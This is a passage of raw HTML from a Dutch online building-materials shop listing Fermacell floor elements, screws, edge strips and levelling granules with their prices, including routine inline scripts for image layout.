}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/fermacell-2e11.html"> Fermacell Vloerelement 2e11 1500x500x20mm </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="70575" data-price-box="product-id-70575"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-70575" data-label="Incl. BTW" data-price-amount="21.767901" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">21,77</span></span> <span id="price-excluding-tax-product-price-70575" data-label="Excl. BTW" data-price-amount="17.99" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">17,99</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/fermacell-2e11.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/70576/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/fermacell-2e22-vloerelement-brandwerend.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-70576"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/f/e/fermacell_2e22_vloerelement_brandwerend.jpg" loading="lazy" width="280" height="357" alt="Fermacell Vloerelement 2e22 1500x500x25mm"></span></span><style>.product-image-container-70576 { width: 280px;
}
.product-image-container-70576 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-70576");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-70576 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/fermacell-2e22-vloerelement-brandwerend.html"> Fermacell Vloerelement 2e22 1500x500x25mm </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="70576" data-price-box="product-id-70576"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-70576" data-label="Incl. BTW" data-price-amount="25.289001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">25,29</span></span> <span id="price-excluding-tax-product-price-70576" data-label="Excl. BTW" data-price-amount="20.9" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">20,90</span></span> </span> <a href="https://www.bouwbestel.nl/fermacell-2e22-vloerelement-brandwerend.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="24,53" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">24,53</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="20,27" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">20,27</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/fermacell-2e22-vloerelement-brandwerend.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/70577/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/fermacell-2e26.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-70577"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/b/r/brandwerende_vloerplaat_van_fermacell.jpg" loading="lazy" width="280" height="357" alt="Fermacell Vloerelement 2e26 1500x500x34mm (9mm vilt)"></span></span><style>.product-image-container-70577 { width: 280px;
}
.product-image-container-70577 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-70577");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-70577 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/fermacell-2e26.html"> Fermacell Vloerelement 2e26 1500x500x34mm (9mm vilt) </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="70577" data-price-box="product-id-70577"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-70577" data-label="Incl. BTW" data-price-amount="41.684501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">41,68</span></span> <span id="price-excluding-tax-product-price-70577" data-label="Excl. BTW" data-price-amount="34.45" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">34,45</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/fermacell-2e26.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72246/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/fermacell-2e31hv-vloerelement.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72246"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/f/e/fermacell_vloerelement_2e31_hv.jpg" loading="lazy" width="280" height="357" alt="Fermacell Vloerelement 2E31HV 1500x500x30mm"></span></span><style>.product-image-container-72246 { width: 280px;
}
.product-image-container-72246 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72246");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72246 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/fermacell-2e31hv-vloerelement.html"> Fermacell Vloerelement 2E31HV 1500x500x30mm </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72246" data-price-box="product-id-72246"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72246" data-label="Incl. BTW" data-price-amount="27.624301" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">27,62</span></span> <span id="price-excluding-tax-product-price-72246" data-label="Excl. BTW" data-price-amount="22.83" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">22,83</span></span> </span> <a href="https://www.bouwbestel.nl/fermacell-2e31hv-vloerelement.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="23,48" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">23,48</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="19,41" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">19,41</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/fermacell-2e31hv-vloerelement.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72247/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/fermacell-2e13-vloerelement.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72247"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/f/e/fermacell_vloerelement_2e13.jpg" loading="lazy" width="280" height="357" alt="Fermacell Vloerelement 2E13 1500x500x40mm"></span></span><style>.product-image-container-72247 { width: 280px;
}
.product-image-container-72247 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72247");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72247 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/fermacell-2e13-vloerelement.html"> Fermacell Vloerelement 2E13 1500x500x40mm </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72247" data-price-box="product-id-72247"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72247" data-label="Incl. BTW" data-price-amount="30.830801" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">30,83</span></span> <span id="price-excluding-tax-product-price-72247" data-label="Excl. BTW" data-price-amount="25.48" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">25,48</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/fermacell-2e13-vloerelement.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72248/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/fermacell-2e16.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72248"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/f/e/fermacell_vloerelement_2e16_v.jpg" loading="lazy" width="280" height="357" alt="Fermacell Vloerelement 2E16 Vilt 1500x500x29mm"></span></span><style>.product-image-container-72248 { width: 280px;
}
.product-image-container-72248 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72248");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72248 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/fermacell-2e16.html"> Fermacell Vloerelement 2E16 Vilt 1500x500x29mm </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72248" data-price-box="product-id-72248"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72248" data-label="Incl. BTW" data-price-amount="36.094301" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">36,09</span></span> <span id="price-excluding-tax-product-price-72248" data-label="Excl. BTW" data-price-amount="29.83" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">29,83</span></span> </span> <a href="https://www.bouwbestel.nl/fermacell-2e16.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="33,57" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">33,57</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="27,74" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">27,74</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/fermacell-2e16.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72249/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/fermacell-2e35-vloerelement.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72249"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/f/e/fermacell_vloerelement_2e35_mw.jpg" loading="lazy" width="280" height="357" alt="Fermacell Vloerelement 2E35 MW 1500x500x45mm"></span></span><style>.product-image-container-72249 { width: 280px;
}
.product-image-container-72249 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72249");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72249 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/fermacell-2e35-vloerelement.html"> Fermacell Vloerelement 2E35 MW 1500x500x45mm </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72249" data-price-box="product-id-72249"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72249" data-label="Incl. BTW" data-price-amount="46.814901" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">46,81</span></span> <span id="price-excluding-tax-product-price-72249" data-label="Excl. BTW" data-price-amount="38.69" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">38,69</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/fermacell-2e35-vloerelement.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72301/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/fermacell-2e33.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72301"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/f/e/fermacell_vloerelement_2e33_hv.jpg" loading="lazy" width="280" height="357" alt="Fermacell Vloerelement 2E33 HV 1500x500x35mm"></span></span><style>.product-image-container-72301 { width: 280px;
}
.product-image-container-72301 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72301");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72301 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/fermacell-2e33.html"> Fermacell Vloerelement 2E33 HV 1500x500x35mm </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72301" data-price-box="product-id-72301"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72301" data-label="Incl. BTW" data-price-amount="28.834301" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">28,83</span></span> <span id="price-excluding-tax-product-price-72301" data-label="Excl. BTW" data-price-amount="23.83" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">23,83</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/fermacell-2e33.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/5104/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/fermacell-schroeven-19mm.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-5104"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/f/e/fermacell_snelbouwschroeven_bouwbestel_online_bouwmaterialen_bestellen_1.jpg" loading="lazy" width="280" height="357" alt="Fermacell Snelbouwschroef 3.9x19 per 1000"></span></span><style>.product-image-container-5104 { width: 280px;
}
.product-image-container-5104 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5104");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-5104 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/fermacell-schroeven-19mm.html"> Fermacell Snelbouwschroef 3.9x19 per 1000 </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="5104" data-price-box="product-id-5104"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-5104" data-label="Incl. BTW" data-price-amount="24.187901" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">24,19</span></span> <span id="price-excluding-tax-product-price-5104" data-label="Excl. BTW" data-price-amount="19.99" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">19,99</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/fermacell-schroeven-19mm.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/42355/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/fermacell-snelbouwschroef-3-9-x30mm-250-doos.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-42355"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/s/n/snelbouwschroef_3.9x30.jpg" loading="lazy" width="280" height="357" alt="Fermacell snelbouwschroef 3.9 x30mm 250 stuks/doos"></span></span><style>.product-image-container-42355 { width: 280px;
}
.product-image-container-42355 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42355");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-42355 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/fermacell-snelbouwschroef-3-9-x30mm-250-doos.html"> Fermacell snelbouwschroef 3.9 x30mm 250 stuks/doos </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42355" data-price-box="product-id-42355"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-42355" data-label="Incl. BTW" data-price-amount="11.434501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">11,43</span></span> <span id="price-excluding-tax-product-price-42355" data-label="Excl. BTW" data-price-amount="9.45" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">9,45</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/fermacell-snelbouwschroef-3-9-x30mm-250-doos.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/632/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/fermacell-randstroken.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-632"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/0/6/06096cfb-a1fb-4236-a13d-4eeeedbfc8a7.png" loading="lazy" width="280" height="357" alt="Fermacell Randstroken 100cm - 30x10mm - 60 stuks"></span></span><style>.product-image-container-632 { width: 280px;
}
.product-image-container-632 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-632");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-632 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/fermacell-randstroken.html"> Fermacell Randstroken 100cm - 30x10mm - 60 stuks </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="632" data-price-box="product-id-632"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-632" data-label="Incl. BTW" data-price-amount="110.715001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">110,72</span></span> <span id="price-excluding-tax-product-price-632" data-label="Excl. BTW" data-price-amount="91.5" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">91,50</span></span> </span> <a href="https://www.bouwbestel.nl/fermacell-randstroken.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="99,64" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">99,64</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="82,35" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">82,35</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/fermacell-randstroken.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/627/'%7D);"><i class="fa fa-search icons"></i> </a> <span class="sticker top-right"><span class="labelsale">Actie</span></span> <a href="https://www.bouwbestel.nl/fermacell-egalisatiekorrels.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-627"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/f/e/fermacell_egalisatiekorrels.jpg" loading="lazy" width="280" height="357" alt="Fermacell Egalisatiekorrels (0/4mm 50L)"></span></span><style>.product-image-container-627 { width: 280px;
}
.product-image-container-627 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-627");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-627 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
